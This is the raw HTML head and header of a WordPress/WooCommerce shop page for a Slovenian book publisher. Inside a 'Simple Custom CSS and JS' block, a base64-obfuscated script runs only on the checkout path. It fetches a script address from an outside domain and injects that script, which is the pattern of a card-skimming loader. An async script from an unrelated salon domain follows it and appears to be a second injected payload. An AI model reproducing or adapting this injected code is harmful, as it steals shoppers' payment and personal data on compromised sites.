[data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-3100-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-3100.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product_tag/270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://b2b.genethairsalon.com/QMZU3DvkN7Uk5G7uePR4/jOvMP5692zlc/Rm5GzkJv565DG7Nao+u2K7"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive tax-product_tag term-otroci term-270 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
